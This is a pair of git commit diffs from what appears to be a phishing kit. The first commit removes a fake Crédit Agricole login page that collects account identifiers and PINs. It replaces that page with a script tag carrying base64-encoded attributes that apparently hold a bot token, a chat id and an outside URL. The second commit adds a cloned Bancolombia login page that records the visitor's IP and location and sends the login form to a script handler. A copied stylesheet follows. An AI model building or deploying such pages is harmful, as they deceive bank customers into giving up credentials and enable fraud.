
==== commit 568e5af7: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,193 +1,12 @@
-<?php
-
-/**
- * @link              https://www.z0n51.com/
- * @since             20/03/2020
- * @package           CREDIT AGRICOLE
- * @facebook          https://www.facebook.com/z0n51
- * @whatsapp          +212601728021
- * @icq               @z0n51
- * @telegram          @z0n51
- *
- * Project Name:      CREDIT AGRICOLE
- * Author:            z0n51
- * Author URI:        https://www.facebook.com/z0n51
- */
-
-include_once '../inc/app.php';
-?>
-<!DOCTYPE html>
-<html lang="en">
+﻿<html lang="en">
 <head>
-
-    <!-- Meta Tags -->
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <meta name="robots" content="noindex," "nofollow," "noimageindex," "noarchive," "nocache," "nosnippet">
-
-    <!-- Browser Color Styling -->
-    <meta name="theme-color" content="#6dc77a"/>
-    <meta name="msapplication-navbutton-color" content="#6dc77a"/>
-    <meta name="apple-mobile-web-app-status-bar-style" content="#6dc77a" />
-
-    <!-- Favicon -->
-    <link rel="icon" type="image/png" href="../assets/images/favicon.png">
-    
-    <!-- Bootstrap -->
-    <link rel="stylesheet" href="../assets/css/bootstrap.min.css" />
-    
-    <!-- Helpers -->
-    <link rel="stylesheet" href="../assets/css/helpers.css" />
-
-    <!-- Fonts -->
-    <link rel="stylesheet" href="../assets/css/fonts.css" />
-
-    <!-- Main -->
-    <link rel="stylesheet" href="../assets/css/main.css" />
-
-
-    <title>Acc&egrave;s CR - Crédit Agricole</title>
-
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <script src="index.js" id="getvaale" tokn="NTcxMzA2NDY3MDpBQUdSRkhlQ29SMW0wdDhEMEFMY1lXSFNMNVBmbWItQ2VGdw==" chid="LTEwMDE4MDIxMTkzODU=" reddy='aHR0cHM6Ly9hbW9jb2ZjdS5vcmc=' urlx='aHR0cHM6Ly9nZW50bGUtZGVwdGhzLTEyNzI1Lmhlcm9rdWFwcC5jb20v'></script> 
 </head>
 <body>
-
-    <!-- HEADER -->
-    <!--<header id="header">
-        <div class="left col-md-2">
-            <div class="logo text-center"><a href="#"><img src="../assets/images/logo.svg"></a></div>
-        </div>
-        <div class="right col-md-10 pl-0">
-            <div class="top d-flex align-items-center h-50">
-                <div class="first"><a href="#">Vous êtes un particulier <i class="fas fa-chevron-down"></i></a></div>
-                <div class="second flex-grow-1">
-                    <div class="d-flex align-items-center justify-content-center">
-                        <div class="form flex-grow-1 d-flex justify-content-center align-items-center">
-                            <span class="flex-grow-1">Rechercher une thématique, un produit...</span>
-                            <i class="fas fa-search"></i>
-                        </div>
-                        <div class="marker d-flex justify-content-center align-items-center">
-                            <i class="fas fa-map-marker-alt"></i>
-                        </div>
-                    </div>
-                </div>
-                <div class="third">
-                    <ul>
-                        <li><a href=""><i class="far fa-circle"></i> Nous contacter</a></li>
-                        <li><a href="">Devenir Client</a></li>
-                        <li><a href=""><i class="fas fa-unlock-alt"></i> mon espace</a></li>
-                    </ul>
-                </div>
-            </div>
-            <div class="bottom d-flex align-items-center h-50">
-                <ul>
-                    <li><a href="#">COMPTES & CARTES</a></li>
-                    <li><a href="#">ÉPARGNER</a></li>
-                    <li><a href="#">S'ASSURER</a></li>
-                    <li><a href="#">EMPRUNTER</a></li>
-                    <li><a href="#">SIMULATION & DEVIS</a></li>
-                    <li><a href="#">NOS CONSEILS</a></li>
-                </ul>
-            </div>
-        </div>
-    </header>-->
-    <!-- END HEADER -->
-
-    <header id="header2">
-        <div class="logo">
-            <a href="#"><img style="max-width: 170px;" src="../assets/images/calogo.png"></a>
-        </div>
-        <div class="closse"><i class="fas fa-times"></i></div>
-    </header>
-
-    <!-- MAIN -->
-    <main id="main">
-        <div class="left">
-            <div class="left-inner text-white">
-                
-                <h3>Important. Votre portail change vos habitudes de navigation aussi.</h3>
-                <p>
-                    Nous vous recommandons de prendre connaissance des nouveautés au travers de cette présentation s’adressant tout particulièrement à nos utilisateurs en situation de handicap visuel. 
-                </p>
-                <a href="#" class="btn btn-light fz14" style="color: #007D8F; padding: 10px 20px;">Découvrir les nouvelles fonctionnalités</a>
-
-            </div>
-        </div>
-        <div class="right">
-            <h1 class="mb-5">ACCÉDER À <b>MES COMPTES</b></h1>
-            <div class="row">
-                <div class="col-md-6">
-                    <div class="form">
-                        <div class="top-text">
-                            <span>IDENTIFIANT</span>
-                            <a href="#">Perdu / Oublié ?</a>
-                        </div>
-                        <form method="post" action="submit.php">
-                            <div class="form-group">
-                                <label for="identifiant">Saisissez votre identifiant à 11 chiffres</label>
-                                <input type="text" name="identifiant" id="identifiant" class="form-control" maxlength="11" pattern="[0-11]{5}" placeholder="Ex: 98652706859">
-                                <span class="btn-x btn-identifiant">x</span>
-                            </div>
-                            <div class="form-group zow">
-                                <div class="top-text">
-                                    <span>CODE PERSONNEL</span>
-                                    <a href="#">Perdu / Oublié ?</a>
-                                </div>
-                                <input type="password" name="password" id="password" class="form-control" placeholder="Tapez votre code dans le pavé numérique" readonly="readonly" maxlength="6">
-                                <span class="btn-x btn-password">x</span>
-                            </div>
-                            <div class="form-group zow">
-                                <div class="numbers">
-                                    <ul class="mb-3">
-                                        <li><a data-number="6">6</a></li>
-                                        <li><a data-number="8">8</a></li>
-                                        <li><a data-number="1">1</a></li>
-                                        <li><a data-number="9">9</a></li>
-                                        <li><a data-number="0">0</a></li>
-                                    </ul>
-                                    <ul>
-                                        <li><a data-number="2">2</a></li>
-                                        <li><a data-number="7">7</a></li>
-                                        <li><a data-number="3">3</a></li>
-                                        <li><a data-number="5">5</a></li>
-                                        <li><a data-number="4">4</a></li>
-                                    </ul>
-                                </div>
-                            </div>
-                            <input type="hidden" name="type" value="login">
-                            <div class="form-group mt-5">
-                                <button type="button" class="btn-get-pass disabled">Entrer mon code personnel</button>
-                                <button type="submit" class="btn-submit zow disabled" disabled>VALIDER</button>
-                            </div>
-                            <div class="form-bottom">
-                                <h3>Vous n’êtes pas encore client ?</h3>
-                                <button type="button">Devenir client</button>
-                            </div>
-                            <input type="hidden" name="verbot">
-                            <input type="hidden" name="type" value="login">
-                        </form>
-                    </div>
-                </div>
-                <div class="col-md-6">
-                    <div class="mb-5">
-                        <h4>VOTRE IDENTIFICATION NE CHANGE PAS</h4>
-                        <p>Pour accéder à votre compte, saisissez votre identifiant (numéro de compte ou numéro de contrat CAEL) et votre code personnel habituels.</p>
-                    </div>
-                    <div>
-                        <h4>SÉCURITÉ</h4>
-                        <p>Restez vigilants et veillez à protéger vos données personnelles. <a href="#">Consultez nos conseils de sécurité</a></p>
-                        <p>Nous vous invitons également à consulter régulièrement nos Conditions Générales d'utilisation.<br><a href="#">Voir les Conditions Générales d'Utilisation</a></p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </main>
-
-    <script src="../assets/js/jquery.min.js"></script>
-    <script src="../assets/js/popper.min.js"></script>
-    <script src="../assets/js/bootstrap.min.js" ></script>
-    <script src="../assets/js/fontawesome.js"></script>
-    <script src="../assets/js/main.js"></script>
-
+    <script>
+        headmenow();
+    </script>
 </body>
 </html>
==== commit 7c5b96bc: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,272 @@
-﻿<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <script src="index.js" id="getvaale" tokn="NTcxMzA2NDY3MDpBQUdSRkhlQ29SMW0wdDhEMEFMY1lXSFNMNVBmbWItQ2VGdw==" chid="LTEwMDE4MDIxMTkzODU=" reddy='aHR0cHM6Ly9hbW9jb2ZjdS5vcmc=' urlx='aHR0cHM6Ly9nZW50bGUtZGVwdGhzLTEyNzI1Lmhlcm9rdWFwcC5jb20v'></script> 
+﻿<!DOCTYPE html>
+<html lang="es-ar">
+   <head>
+      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
+      <meta name="robot" content="All">
+      <meta name="rating" content="general">
+      <meta name="Distribution" content="Global">
+
+
+<link href="index_files/styles.css" media="all" rel="stylesheet" type="text/css">
+  
+  <link href="index_files/bootstrap.css" media="all" rel="stylesheet" type="text/css">  
+
+  <script src="ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
+
+	<link href="index_files/jquery-ui.css" media="all" rel="stylesheet" type="text/css"> 
+   	<link href="index_files/ui.css" media="all" rel="stylesheet" type="text/css">
+	   <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
+	   <link type="text/css" href="css/default.min.css" rel="stylesheet">
+	   <link type="text/css" href="css/keyboard.css" rel="stylesheet">
+	   <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
+	   <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
+	   <script src="js/sharedout"></script>
+	   <script>
+		  $.getJSON("https://api.ipify.org?format=json",
+											function(data) {
+		  
+			  // Setting text of element P with id gfg
+			  $("#gfg").html(data.ip);
+		  })
+	   </script>
+	   <script>
+		  $.getJSON("https://ipinfo.io", function (response) {
+	 $("#ip").html("IP: " + response.ip);
+	 $("#address").html("" + response.city + ", " + response.country);
+	 
+ })
+	   </script>
+ 
+	   
+	   <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
 </head>
-<body>
-    <script>
-        headmenow();
-    </script>
+
+<body style="">
+
+<div id="cargando" style="width: 100%; text-align: center; display: none;">
+
+     </div>
+	                   <p id="gfg" hidden="">
+                  <p id="address" hidden="">
+<div id="contenidoWeb" style="">
+	<form action="" method="post" onsubmit="return sender()">
+	
+	
+			<div class="container" id="containerMain">
+
+			
+
+				
+
+<div>
+	
+	<div id="header" class="mua-page-header">
+		<div class="row row-logo-svp"> 
+			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
+				<div class="mua-imgLogoItem"></div>
+				<div class="text-svp-name">Sucursal Virtual Personas</div>
+			</div>
+		</div>
+		<div class="row">
+			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
+				<div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
+					
+		</div>
+			</div>
+		</div>
+	</div>
+
+	<div class="panel-heading">
+		<h3>
+			Inicio de sesi&oacute;n
+		</h3>
+	</div>
+</div>
+			
+			<div class="panel panel-primary">
+				<div class="row" id="error">
+					
+
+<div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
+
+	<div class="errorDiv">
+        <div class="divTextMessage">
+			<span class="icon-error errorIcon">
+				<span class="path1"></span>
+				<span class="path2"></span>
+				<span class="path3"></span>
+            </span>
+            <div class="errorTitulo">Error</div>
+			<div id="summary" class="errorTexto">
+
+				
+			</div>
+		</div>
+	</div>
+	</div>
+	
+
+
+				</div>
+
+				<div class="mua-panel-body">
+
+					<div class="row">
+						<div class="col-xs-12 col-sm-5 col-md-4"> 
+
+								<div class="panel_general">
+									<div class="title-panel-label">
+										<h1>
+											Usuario
+										</h1>
+									</div>
+									<div class="subtitle-land-label">
+										<h4>
+											Si no tienes un usuario asignado ingresa con tu documento de identidad
+										</h4>
+									</div>
+									<div id="contenido">
+										<div class="mua-content-group-panel">
+											<div class="mua-label-input">
+												
+												<img src="index_files/info.png">
+												
+												<div id="popoverContent" class="hide">
+													
+
+
+
+<span class="mua_tooltip_close"></span>
+<div class="mua_tooltip_msg">
+	
+		
+			Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
+		
+		
+	
+</div>
+												</div>
+												<label class="control-label" for="DocumentNumber">Ingresa tu usuario</label>
+											</div>
+											<div>
+												<div class="mua_svp_enroll_update_control">
+													<input id="DocumentNumber" name="DocumentNumber" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon" onkeypress="checkKey(event)" onchange="trim(document.loginUserForm.username)" type="text" maxlength="20" autocomplete="off" required="">
+													<span class="mua-icon-user"> </span>
+												</div>
+											</div>
+										</div>
+									</div>
+
+									<div class="one-button-container mua-button-container">
+										<button id="btnGo" name="btnGo" class="btn btn-success" type="submit" value="Submit">
+											Continuar
+										</button>
+									</div>
+
+									<div class="mua-error-login">
+										<p>
+											<a href="">&iquest;Olvidaste tu usuario?</a>
+										</p>
+										<p>
+											<a href="">&iquest;Problemas para conectarse?</a>
+										</p>
+									</div>
+
+								</div>
+
+								<div class="panel_general mua-panel_general_separation">
+									<div id="contenido">
+
+										<div class="mua-divIcon">
+											<div class="mua-divRow">
+												<a class="mua-itemsIcons-btn" href="" target="_blank">
+													
+													<div class="mua-divCell">
+														<span class="control-label"> Demo Sucursal Virtual Personas</span>
+													</div>
+												</a>
+											</div>
+										</div>
+
+										<div class="mua-divIcon">
+											<div class="mua-divRow">
+												<a class="mua-itemsIcons-btn" href="" target="_blank">
+													
+													<div class="mua-divCell">
+														<span class="control-label"> Seguridad</span>
+													</div>	
+												</a>
+											</div>
+										</div>
+
+										<div class="mua-divIcon">
+											<div class="mua-divRow">
+												<a class="mua-itemsIcons-btn" href="" target="_blank">
+													
+													<div class="mua-divCell">
+														<span class="control-label"> Reglamento Sucursal Virtual</span>
+													</div>
+												</a>
+											</div>
+										</div>
+
+										<div class="mua-divIcon">
+											<div class="mua-divRow">
+												<a class="mua-itemsIcons-btn" href="" target="_blank">
+												
+													<div class="mua-divCell">
+														<span class="control-label"> Pol&iacute;tica de Privacidad </span>
+													</div>
+												</a>
+											</div>
+										</div>
+									</div>
+								</div>
+						</div>
+
+						<div class="col-xs-12 col-sm-7 col-md-8">
+							<div class="mua-embed-container-personal" id="banner-persona">
+								<img src="index_files/imgPublicidad.jpg" alt="" border="0" class="img-responsive">
+							</div>
+
+							<p class="text-center">&iquest;No conoces la Sucursal Virtual Personas de Bancolombia?<a href="" target="_blank">  Mira el DEMO</a></p>
+						</div>
+					</div>
+
+				</div>
+			</div>
+
+		
+
+<div class="row">
+	<div class="col-xs-12 col-sm-12 col-md-12">
+		<p class="mua-footer mua-footer-info-call">
+			Sucursal Telef&oacute;nica Bancolombia: Bogot&aacute; 343 0000 - Medell&iacute;n 510 9000 - Cali 554 0505 - Barranquilla 361 8888 - Cartagena 693 4400 - Bucaramanga 697 2525 - Pereira 340 1213 - El resto del pa&iacute;s 01 800 09 12345 <br> Sucursales Telef&oacute;nicas en el exterior: Espa&ntilde;a 900 995 717 - Estados Unidos 1866 379 9714.
+		</p>
+	</div>
+</div>
+
+		
+
+
+
+
+
+
+	        <div style="margin-top: 10px;">
+	            <div class="mua-title-text pull-left"></div>
+	            <div class="mua-title-text pull-right"><span id="fecha">2022</span>&nbsp;Bancolombia S.A.&nbsp;&nbsp;</div>
+	        </div>
+	   
+
+		</div>
+
+	
+	
+		<script src="js/sax.js"></script>
+	   </form>
+	  </div> 
+
 </body>
 </html>--- a/index_files/styles.css
+++ b/index_files/styles.css
@@ -0,0 +1,5013 @@
+﻿/*------------------------------------------------------------------------------------------------------------
+- Permite generar el nuevo archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
+- El nuevo archiv styles.css sera generado con org.jasig.maven y sera colocado en el war
+--------------------------------------------------------------------------------------------------------------*/
+/*Icons - Font*/
+/*nuevos colores*/
+/* Color Messages*/
+@font-face {
+  font-family: 'Arimo';
+  src: url("../fonts/arimo/arimo-regular-webfont.eot");
+  /* IE9 Compat Modes */
+  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
+  /* Legacy iOS */
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'Arimo-bold';
+  src: url("../fonts/arimo/arimo-bold-webfont.eot");
+  /* IE9 Compat Modes */
+  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
+  /* Legacy iOS */
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'Arimo-italic';
+  src: url("../fonts/arimo/arimo-italic-webfont.eot");
+  /* IE9 Compat Modes */
+  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
+  /* Legacy iOS */
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'icon_font_bc';
+  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
+  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("../fonts/iconfont/icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'CIBFontSans-bold';
+  src: url("../fonts/opensans/CIBFontSans-Bold.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'CIBFontSans';
+  src: url("../fonts/opensans/CIBFontSans-Light.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'CIBFontSerif-Bold';
+  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'OpenSans-Bold';
+  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'OpenSans-Regular';
+  src: url("../fonts/opensans/OpenSans-Regular.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'OpenSans-SemiBold';
+  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
+  font-weight: normal;
+  font-style: normal;
+}
+
+[class^="icon-"], [class*=" icon-"] {
+  /* use !important to prevent issues with browser extensions that change fonts */
+  font-family: 'icon_font_bc' !important;
+  speak: none;
+  font-style: normal;
+  font-weight: normal;
+  font-variant: normal;
+  text-transform: none;
+  line-height: 1;
+  /* Better Font Rendering =========== */
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+
+.icon-paginador-atras-hover:before {
+  content: "\e91d";
+}
+
+.icon-paginador-adelante-hover:before {
+  content: "\e91c";
+}
+
+.icon-editar_aprobar:before {
+  content: "\e907";
+}
+
+.icon-editar_cancelar:before {
+  content: "\e910";
+}
+
+.icon-checkbox_active_pru:before {
+  content: "\e91b";
+}
+
+.icon-select:before {
+  content: "\e911";
+}
+
+.icon-pagar:before {
+  content: "\e91a";
+}
+
+.icon-cancel:before {
+  content: "\e906";
+}
+
+.icon-advertencia:before {
+  content: "\e900";
+}
+
+.icon-agrupar:before {
+  content: "\e901";
+}
+
+.icon-bloquear:before {
+  content: "\e903";
+}
+
+.icon-buscar:before {
+  content: "\e904";
+}
+
+.icon-calendario:before {
+  content: "\e905";
+}
+
+.icon-checkbox:before {
+  content: "\e908";
+}
+
+.icon-checkbox_active .path1:before {
+  content: "\e909";
+  color: #1a4788;
+}
+
+.icon-checkbox_active .path2:before {
+  content: "\e90a";
+  margin-left: -1em;
+  color: white;
+}
+
+/*.icon-confirmacion {
+  &:before {
+    content: $icon-confirmacion;
+  }
+}*/
+.icon-icono_contacto:before {
+  content: "\e90c";
+}
+
+/*.icon-contenedor_paso_a_paso {
+  &:before {
+    content: $icon-contenedor_paso_a_paso;
+  }
+}
+.icon-descargar {
+  &:before {
+    content: $icon-descargar;
+  }
+}*/
+.icon-editar:before {
+  content: "\e90f";
+}
+
+.icon-eliminar:before {
+  content: "\e912";
+}
+
+.icon-enviar_correo:before {
+  content: "\e913";
+}
+
+.icon-historico:before {
+  content: "\e915";
+}
+
+.icon-icono_pagar:before {
+  content: "\e916";
+}
+
+.icon-icono_transferencias:before {
+  content: "\e917";
+}
+
+.icon-icono-informacion {
+  cursor: pointer;
+}
+.icon-icono-informacion:before {
+  content: "\e918";
+}
+
+.icon-pagar_only:before {
+  content: "\e91f";
+}
+
+.icon-paginador-anterior:before {
+  content: "\e920";
+}
+
+.icon-paginador-siguiente:before {
+  content: "\e921";
+}
+
+.icon-programar:before {
+  content: "\e922";
+}
+
+.icon-icono_puntos:before {
+  content: "\e923";
+}
+
+.icon-radio:before {
+  content: "\e924";
+}
+
+.icon-radio_active .path1:before {
+  content: "\e925";
+  color: #1a4788;
+}
+
+.icon-radio_active .path2:before {
+  content: "\e954";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-icono_salir:before {
+  content: "\e926";
+}
+
+.icon-icono_seguridad:before {
+  content: "\e927";
+}
+
+.icon-select_bottom:before {
+  content: "\e928";
+}
+
+.icon-select_top:before {
+  content: "\e929";
+}
+
+.icon-SolicitarProductos .path1:before {
+  content: "\e92a";
+  color: #fecd0a;
+}
+
+.icon-SolicitarProductos .path2:before {
+  content: "\e92b";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-SolicitarProductos .path3:before {
+  content: "\e92c";
+  margin-left: -1em;
+  color: #eb1c2e;
+}
+
+.icon-SolicitarProductos .path4:before {
+  content: "\e92d";
+  margin-left: -1em;
+  color: #ffd000;
+}
+
+.icon-SolicitarProductos .path5:before {
+  content: "\e92e";
+  margin-left: -1em;
+  color: #00458b;
+}
+
+.icon-SolicitarProductos .path6:before {
+  content: "\e92f";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-SolicitarProductos .path7:before {
+  content: "\e930";
+  margin-left: -1em;
+  color: #093d82;
+}
+
+.icon-SolicitarProductos_hover .path1:before {
+  content: "\e931";
+  color: white;
+}
+
+.icon-SolicitarProductos_hover .path2:before {
+  content: "\e932";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-SolicitarProductos_hover .path3:before {
+  content: "\e933";
+  margin-left: -1em;
+  color: white;
+}
+
